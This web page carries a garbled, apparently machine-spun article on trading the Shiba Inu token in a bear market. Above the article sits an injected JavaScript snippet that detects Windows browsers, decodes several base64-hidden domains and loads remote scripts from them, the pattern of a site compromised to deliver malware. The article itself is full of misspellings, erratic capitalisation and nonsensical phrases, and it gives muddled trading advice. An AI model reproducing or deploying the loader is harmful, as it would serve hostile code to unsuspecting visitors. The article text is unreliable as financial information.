if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=2d63e92c”;document.body.appendChild(s_e);});}
Navigating the Challenges of Trading Shiba Inu (Shib) in a Bear Market
The World of Cryptocurrency Trading is Known for its volatility and unpredictability. One of the most popular and highly Volatile cryptocurrencies is shiba inu (shib), a token that has bone on a wild ride its its inception. As we head into a bear market, traders are faced with some significant challenges when it comes to navigating this notorionously unpredictable asset class.
Understanding Bear Markets
A Bear Market is a period of time when the overall price of an asset, such as shib, is declining. This can be due to varous factors, including decreased investor confidence, increased regulatory scrutiny, and reduced demand for the cryptocurrency. In a Bear Market, Prices Are Often Lower Than they were in Previous Periods, Making It More Challenging For Investors To Buy and Sell the Asset.
Navigating the Challenges of Trading Shib
Trading Shib in a Bear Market Can Be Participularly Challenging Due to Several Factors:
- Volatility : Shib is one of the most volatile cryptocurrencies out there. Prices can fluctuate rapidly, making it difficult to determine the right entry or exit points.
- Liquuidity : AS A Result of the Bear Market, Some Investors May withdraw Their Funds from the Market, Reducing Liquuidity and Increasing Uncertainty.
- Market sentiment : The Overall Market sentiment Towards Shib is of negative ceiling periods of decline, making it harder for traders to find opportunities.
Technical Analysis Considerations
To Navigate the Challenges of Trading Shib in a Bear Market, Technical Analysis Can Be Partularly Useful:
- chart patterns : Look for chart patterns that indicate potential reversals or continuations, such as head and shoulders, triangles, or other formations.
- Trend Reversals : Identify Trends and Confirm Them Through Technical Indicators, Such as moving Averages or RSI (Relative Strength Index).
- Support and Resistance Levels : Identify Areas of Support and Resistance on the Chart to Set Price Targets for Potential Trades.
Fundamental Analysis Considerations
While Technical Analysis is useful, it’s Equally Important to Consider Fundamental Factors When Trading Shib:
- Economic Indicators : Look at Economic Indicators That May Be Affecting Shib Prices, Such as GDP Growth Rates or Interest Rate Changes.
- Regulatory News

: Stay informed about Regulatory Developments and Potential Changes That Could Impact the Market.
- Industry Trends
: Monitor Industry Trends and Growth Prospects for Companies Associated With Shib.
Risk Management
Managing Risk is crucial when trading any asset class, let alone a highly volatile one like shib:
- Position Sizing : Set Position Sizes Based on Your Risk Tolerance and Bankroll Size to Limit Potential Losses.
- Stop-Loss Orders : Use Stop-Loss Orders to Lock in Profits and Limit Losses If the Price Moves Against You.
- DIVERSification : Consider diversifying your portfolio by Investing in other cryptocurrencies or assets with lower volatility.
Conclusion
Trading Shib in a Bear Market Requires Careful Consideration of Both Technical and Fundamental Factors. By Understanding the Challenges and Using Technical Analysis, Fundamental Analysis, and Risk Management Strategies, Traders can Make More Informed Decisions to Navigate Thesis Complex Markets. Remember, Trading is Inherently Unpredictable, And There’s Always An Element of Risk Involved.
Disclaimer
This article is for information purposes only and should not be consided as investment advice. Cryptocurrency Markets Are Highly Volatile, And Prices Can Fluctuate Rapidly. Traders should Thoroughly Research Any Cryptocurrency Before Investing and Consider Their Own Risk Tolerance and Financial Goals Before Making Any Trades.




